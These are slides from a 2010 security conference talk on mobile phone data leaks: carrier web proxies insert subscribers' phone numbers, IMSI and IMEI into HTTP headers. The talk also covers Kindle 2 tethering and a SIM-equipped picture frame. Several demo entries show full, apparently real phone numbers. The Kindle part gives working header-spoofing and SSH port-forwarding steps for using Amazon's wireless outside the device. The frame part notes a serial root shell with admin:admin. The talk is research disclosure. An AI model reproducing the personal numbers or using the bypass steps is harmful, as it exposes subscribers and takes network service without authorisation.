### Random tales from a mobile phone hacker

#### Collin Mulliner *Security in Telecommunications Technical University Berlin, Germany*

#### CanSecWest 2010 0 Vancouver, Canada

# About Myself

- Mobile device security researcher
	- PhD student in Berlin, Germany
- I hack it if: it looks or acts like a mobile phone, if it has a SIM card,...
- Past:
	- SMS-p0wnd the iPhone, Android, WinMo
	- Symbian exploitation
	- Wireless foo: Bluetooth & NFC
	- MMS-p0wnd WinMo

# The Story behind this Talk

- I play with and hack on various mobile phone related stuff during my day
	- Not only phones
	- SIM cards from different operators
- I often find small things, where I go: Doh!
	- Most things are to simple for a dedicated talk
- This talk is a summary of the stuff I find all time...

# Agenda

- Data Leaks by Mobile Phone Web Access
- SIM cards
	- Consumer Electronic devices with SIM cards
		- 101 Kindle 2 tethering (aka free wireless4life)
		- A digital picture frame with a phone number
	- Pre-paid SIMs → mobile internet with a twist of free
- TEL & SMS: URIs from Hell

#### Data Leaks by Mobile Phone Web Access

- This is about privacy
	- Keeping your data to yourself
- This is mostly about mobile phones not smart phones
	- Later you see why
- The project goes back more then 1 year
	- Collecting data needs time

## Mobile Web Access is Popular

- Today almost all mobile phones have a web browser
	- A browser for the web (WAP is dead!)
- Laptop "dial-up"
	- Tethering
- Mobile data is getting cheaper around the world
	- Everybody is using it, trust me!

## Some Abbreviations

#### • MSISDN

- Mobile Subscriber Integrated Services Digital Network Number
	- a mobile phone number
- IMSI
	- International Mobile Subscriber Identity
		- unique SIM card ID
- IMEI
	- International Mobile Equipment Identity
		- unique phone ID

# I'm a little curious

- I've read that some mobile phones leak private data through HTTP headers
	- **Me: WTF?!?!**
- Searching for answers got me confused
	- People couldn't make up their minds if this is happening or not
- I decided to investigate for myself

# Collecting Data

- I didn't believe anybody about what headers contain what data
	- This is basically the main point of my investigation
- I just started to **log all HTTP headers!**
	- My site is mostly PHP so adding some logging is trivial
	- Images references by other sites are taken care of through Apache's rewrite module

# Getting Traffic

- I'm a mobile devices geek and I have a website that shows it
- I wrote some J2ME games a few years ago and a big site is embedding images from my server, thanks btw!
- The website of our "hacker" group (trifinite.org) is a popular website too...
- **So yes, I get good traffic!**

## Needle in the Haystack

- Now we got tones and tones of data
- How to find interesting stuff
- Most likely: interesting  $==$  rare
	- Sort HEADERS by occurrence...



## Some Results

- Some highlights from my logs...
- **BIG FAT Disclaimer**
	- **These are just "random" examples**
		- **Examples that contain interesting data**
	- **I don't want to discredit any operators!**
	- **These are just facts!**

#### Rogers, Canada Orogers



HTTP USER AGENT: MOT-V3re/0E.43.04R MIB/2.2.1 Profile /MIDP-2.0 Configuration/CLDC-1.1 UP.Link/6.5.1.0.0

HTTP X UP UPLINK: rogerspush.gprs.rogers.com

HTTP X UP SUBNO: 1239769412-53731234 rogerspush.gprs.rogers.com

HTTP X UP LSID:  $120472093XX$  <-- MSISDN

# H3G S.p.a., Italy



HTTP USER AGENT: Mozilla/5.0 (X11; U; Linux i686; en- US; rv:1.8.0.7) Gecko/20060909  $Firefox/1.5.0.7 Novarra-Vision/6.9$ 

HTTP X DEVICE USER AGENT: LG/U450/v1.0 Profile/MIDP-2.0 Configuration/CLDC-1.1 Novarra /5.2.25.1.12lgu450(J2ME-OPT)

HTTP X MOBILE GATEWAY: Novarra-Vision/6.9 (3IT; Server-Only) HTTP X SDC NOVARRA TRIAL FLAG: 0 HTTP X SDC NOVARRA END DATE: 31/12/2100 23:59 HTTP X H3G MSISDN: 3939249093XX HTTP X H3G PARTY ID:  $1017030640$  <--- ???

# Vodafone/BILDmobil, Germany

- Vodafone-based prepaid service
- Leaks mobile phone number



HTTP USER AGENT: Nokia6212 classic/2.0 (05.16) Profile/MIDP-2.1 Configuration/CLDC-1.1

HTTP X UP SUBNO: 1233936710-346677XXX <- customer id?

HTTP\_X\_UP\_CALLING\_LINE\_ID: 49152285242XX **< my number!**

HTTP X UP SUBSCRIBER COS: System, UMTS, SX-LIVPRT, A02-MADRID-1BILD-VF-DE, Vodafone,Prepaid,Rot

### Orange, UK



HTTP USER AGENT: Mozilla/5.0 (SymbianOS/9.3; U; ...

HTTP\_X\_NOKIA\_MUSICSHOP\_BEARER: GPRS/3G HTTP X NOKIA REMOTESOCKET: 10.45.28.146:12990 HTTP\_X\_NOKIA\_LOCALSOCKET: 193.35.132.102:8080 HTTP X NOKIA GATEWAY ID:  $NBG/1.0.91/91$ HTTP X NOKIA BEARER: 3G HTTP X NOKIA MSISDN:  $4479801754XX$ HTTP X NOKIA SGSNIPADDRESS: 194.33.27.146 HTTP X NETWORK INFO: 3G, 10.45.28.146, 4479801754XX, 194.33.27.146, unsecured HTTP X ORANGE RAT: 1

### Pelephone, Israel

• Leaks MSISDN, IMEI, and IMSI

HTTP USER AGENT: SonyEricssonW760i/R3DA Browser/NetFront/3.4 Profile/MIDP-2.1

HTTP\_MSISDN: 9725077690XX HTTP\_IGCLI: 9725077690XX

HTTP\_IMEI: 35706702308316XX HTTP\_IMSI: 4250300200079XX

HTTP NETWORK ID: pcl@3g

REMOTE ADDR: 193.41.209.2 HTTP SGSNIP: 91.135.96.33



Collin Mulliner  $\begin{array}{ccc} \text{SecT} & \text{FU-Berlin} & \text{CanSecWest} & \text{March 2010} & \text{17} \end{array}$ 

# Zain, Nigeria



- Zain is a South African operator
	- This is a customer from/in Nigeria (using my Maemo repository)

HTTP USER AGENT: Debian APT-HTTP/1.3 HTTP VIA: Jataayu CWS Gateway Version 4.2.0.CL\_P1 at wapgw2.celtel.co.za

HTTP X ROAMING: Yes

HTTP X UP CALLING LINE ID: 23480845524XX <-- MSISDN

HTTP X APN ID: wap.ng.zain.com

HTTP X IMSI: 6212032203124XX

### Bharat Sanchar Nigam Ltd, India

```
HTTP COOKIE:
 User-Identity-Forward-msisdn = 9194554314XXNetwork-access-type = GPRSCharging-id = 123792550\text{Im} \, \texttt{si} = 4045541600364XXAccounting-session-id = DAR841A20760ECA6Charging-characteristics = Prepaid
 Roaming-information = no info
 ... boring stuff striped ...
```
HTTP MSISDN: 10.184.0.48 9194554314XX



HTTP USER AGENT: Nokia1680c-2/2.0 (05.61) Profile/MIDP-2.1



HTTP USER AGENT: SAMSUNG-SGH-F250/1.0 Profile/MIDP-2.0...

```
HTTP_COOKIE:
 User-Identity-Forward-msisdn = <math>323637373435373134XXX</math>Network-access-type = GPRS
 Called-station-id = wap.macomActual MSISDN: 267745714XX (Botswana)
HTTP USER AGENT: Mozilla/4.0 (compatible; MSIE 6.0;
                                    Symbian OS; Nokia 6630/2.39.152; 9399) 
                   Opera 8.65 [en]...
HTTP_COOKIE:
 User-Identity-Forward-msisdn = <math>363339323733337333437XXX</math>
```
Actual MSISDN: 6392737347XX (Philippines)

### Where does the Data come from?

- The phone doesn't have all the data that I find in my logs
	- i.e. the SUBNO (subscriber number?)
- Data must be added by the network
- Best guess is the HTTP proxy/gateway at the operator
	- Theory is supported by the fact that I don't have any log entries from smart phones that don't have a pre-configured proxy (such as iPhone and Android devices)

#### Data is added by Web Proxy



## Mobile Phone Web Proxies

- This topic seems to be quite complicated
- It seems like some operators have different proxies for different kinds of customers
	- e.g. my personal BILDmobil experience
- Proxies are also operated by 3<sup>rd</sup> parties
	- Companies that build these "mini-browsers"
	- Mobile web optimizers

## Here is my Web Interface

#### • Lets take a look (DEMO time)!

HTTP USER AGENT:Nokia6600/1.0 (5.53.0) SymbianOS/7.0s Series60/2.0 Profile/MIDP-2.0 Configuration/CLDC-1.0 MSISDN (HTTP MSISDN): 20183260381 IP: 41.178.0.11 (-) Country: Egypt

HTTP USER AGENT:Mozilla/5.0 (SymbianOS/9.1: U: en-us) AppleWebKit/413 (KHTML, like Gecko) Safari/413 UP.Link/6.5.1.0.0 MSISDN (HTTP X UP LSID): 16476863760 IP: 205.205.50.30 (Rogers Wireless Inc.) Country: USA/Canada

HTTP USER AGENT:SAMSUNG-SGH-1616/1.0 Mozilla/4.0 (compatible: MSIE 6.0: Windows CE: IEMobile 7.6) UP.Link/6.5.1.0.0 MSISDN (HTTP X UP LSID): 19029863562 IP: 209.167.5.74 (Verizon) Country: USA/Canada

HTTP USER AGENT:HTC P4550 Mozilla/4.0 (compatible; MSIE 6.0; Windows CE; IEMobile 7.11) UP.Link/6.5.1.0.06.5.1.0.0 MSISDN (HTTP X UP LSID): 17789689438 IP: 209.167.5.74 (Verizon) Country: USA/Canada

HTTP USER AGENT:Mozilla/5.0 (SymbianOS/9.1; U; en-us) AppleWebKit/413 (KHTML, like Gecko) Safari/413 IP (HTTP X FORWARED FOR): 10.13.138.111 (-) MSISDN (HTTP X UP CALLING LINE ID): 6590280169 IP: 203.117.71.3 (-) Country: Singapore

MSISDN (HTTP COOKIE): \$Version=0;User-Identity-Forward-msisdn=363339303533313232313237 Decoded MSISDN: 639053122127 HTTP USER AGENT:NokiaE50-1/3.0 (06.27.1.0) SymbianOS/9.1 Series60/3.0 Profile/MIDP-2.0 Configuration/CLDC-1.1 IP: 203.177.91.135 (-) Country: Philippines

MSISDN (HTTP COOKIE): User-Identity-Forward-msisdn=96566616789;Bearer-Type=w-TCP;wtls-security-level=none;network-accesstype=GPRS MSISDN (HTTP MSISDN): 96566616789 HTTP USER AGENT:Mozilla/5.0 (SymbianOS/9.2; U; Series60/3.1 Nokia6110Navigator/6.01; Profile/MIDP-2.0 Configuration/CLDC-1.1 ) AppleWebKit/413 (KHTML, like Gecko) Safari/413 MSISDN (HTTP X NOKIA MSISDN): 96566616789 IP: 217.69.181.44 (-) Country: Kuwait

HTTP USER AGENT:SAMSUNG-SGH-1900/1.0 Opera 9.5 MSISDN (HTTP COOKIE): X-SDP-MSISDN=40724041185; Bearer-Type=w-TCP; wtls-security-level=none; network-access-type=GPRS IP: 193.230.161.224 (-) Country: Romania

MSISDN<sup>\*</sup> (HTTP\_COOKIE): X-SDP-MSISDN=40735513889;Bearer-Type=w-TCP;wtls-security-level=none;network-access-type=GPRS HTTP USER AGENT:Mozilla/5.0 (SymbianOS/9.2; U; Series60/3.1 NokiaN95 8GB/20.0.016; Profile/MIDP-2.0 Configuration/CLDC-1.1) AppleWebKit/413 (KHTML, like Gecko) Safari/413 BEARER (HTTP X NOKIA MUSICSHOP BEARER): GPRS/3G IP: 193.230.161.223 (-) Country: Romania

## Collected Data

- Common:
	- MSISDN
	- IMSI, IMEI
	- APN (access point name)
	- Customer/Account ID
- Rare:
	- Roaming status
	- Account type: post-paid or pre-paid

## We have the Data, now what?

- Unique IDs can be used for tracking
	- MSISDN, IMSI, IMEI, customer ID, ...
		- Fact: getting a new phone doesn't change your  $phone$  number  $\rightarrow$  user tracking++
- Phone number (MSISDN)
	- Reverse lookup, get the name of your visitors
	- SMS spam?
- Hopefully no one uses "secret" APNs for VPN-like network access anymore

# Why the MSISDN...

- is not easy to find after all and why this privacy breach hasn't gotten any real attention yet
- Too many different headers
	- Some headers seem operator and equipment manufacturer specific

HTTP MSISDN, HTTP X MSISDN, HTTP X UP CALLING LINE ID, HTTP X NOKIA MSISDN, HTTP X HTS CLID, HTTP X MSP CLID, HTTP X NX CLID, HTTP RAPMIN, HTTP X WAP MSISDN, HTTP COOKIE, HTTP X UP LSID, HTTP X H3G MSISDN, HTTP X JINNY CID, HTTP X NETWORK INFO, ...

## # by Countries...

#### • Like I said, mobile web access is global now

Brazil: 8, Turkey: 4, Italy: 126, Peru: 3, Kuwait: 2, Panama: 1, Nepal: 5, Mongolia: 1, Uzbekistan: 4, Ivory Coast: 2, Benin: 1, Nigeria: 7, Venezuela: 7, Malawi: 3, Ecuador: 3, Bangladesh: 9, Brunei: 9, Saudi Arabia: 8, Australia: 2, Iran: 56, Algeria: 4, Singapore: 7, Zambia: 1, Jordan: 7, USA/Canada: 29, Togo: 1, China: 9, Bosnia and Herzegovina: 5, Armenia: 1, Thailand: 2, Germany: 3, Tanzania: 1, Ukraine: 3, Kyrgyzstan: 4, Libya: 21, Philippines: 41, Finland: 10, Israel: 2, Mauritius: 8, Sri Lanka: 33, Vietnam: 14, Ireland: 3, Brazil - Belo Horizonte: 4, Guyana: 4, Croatia: 1, New Zealand: 7, Guadeloupe: 2, Pakistan: 18, Romania: 23, Malaysia: 16, Myanmar: 1, Uruguay: 11, Tunisia: 4, Fiji: 3, South Africa: 166, India: 330, United Kingdom: 33, Egypt: 5, Montenegro: 2, Swaziland: 1, Uganda: 1, Paraguay: 5, Kenya: 1, Tuvalu - Mobile: 2, Cyprus: 1, Botswana: 5

# Check your MNO

- I put up a small page where you can check your mobile network operator
	- **http://www.mulliner.org/pc.cgi**
		- I will not log any visits to this page!



## Data Leaks: Conclusions

- This data leakage is totally not necessary
- Operators
	- Need to fix their proxies
	- Make their contractors fix their proxies
- If my privacy checker turns red on you please visit my main site to leave me trace
	- http://www.mulliner.org/

## SIM Cards

- Consumer Electronics (CE) devices with SIM cards
	- 101 Kindle 2 tethering (aka freewireless4life)
	- A digital picture frame with a phone number
- Pre-paid SIMs → mobile internet with a twist of free

# The Kindle 2 Wireless Service

- Amazon advertises world wide (global) free wireless with the Kindle 2
- The Kindle 2 also a web browser
	- In the U.S. you can just go an browse the web
	- Everywhere else you can just look at Wikipedia
- This kinda sucks, so lets see if we can hack it...

# Kindle 2 with it's SIM Card

- AT&T SIM card
- Works in any phone
	- But no voice calls or SMS
- GPRS/3G APN:
	- kindleatt1.amazon.com



## Kindle 2 Web Access

- Communication via HTTP proxy
	- fints-g7g.amazon.com
- Namesserver only resolves the proxy's IP
	- ...and some "audible.com" names
- Proxy rejects traffic not coming from the Kindle browser
	- Why is that so... some kind of authentication token or what?

# Kindle 2 Proxy Authentication

- Let's run tcpdump [1] on the Kindle
	- Enable USB networking before [2]
	- Browse some site using the Kindle's browser

```
GET http://www.mulliner.org/impressum.php HTTP/1.1
Accept: image/png, image/gif, image/x-xbitmap, image/jpeg, */*
Host: mulliner.org
User-Agent: Mozilla/4.0 (compatible; Linux 2.6.22) NetFront/3.4
   Kindle/2.3 (screen 600x800; rotate)
Proxy-Connection: Keep-Alive
Accept-Encoding: deflate, gzip
Referer: http://mulliner.org
xfsn: "xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx"
x-appNamespace: WEB BROWSER
x-appId: Kindle 2.2
```
# Tethering Setup

- Add x-fsn header to your "web browser"
	- Privoxy [3] {+add-header{x-fsn: xxx}}/
		- I like "Modify Headers" better but it doesn't give you HTTPS
- Configure your browser to use Privoxy
- Forward local port 8080 to Kindle proxy
	- SSH -L 8080:72.21.210.242:80 root@192.168.2.2
- Configure Privoxy to use HTTP proxy
	- forward / 127.0.0.1:8008

# Kindle Tethering: Conclusions

- Web access is controlled at the proxy
	- Need to configure a US postal address in order to get full web access
	- No bypass for non-U.S. users
- Tethering works well and seems fast
- Fun little hacking project from last x-mas

## A Digital Picture Frame with a Phone Number

- The HUAWEI DP230 can receive Multimedia Messages (MMS)
	- Picture Frame has a modem and a SIM card
	- and of course a phone number
- Exactly the features to get me interested





# Looking Inside...

- Disassemble it
- Find serial port (the 3.3V pin and his pals)
- Get a root shell
	- admin:admin ;-)
- See how it works
- Download binaries



#### How does it work

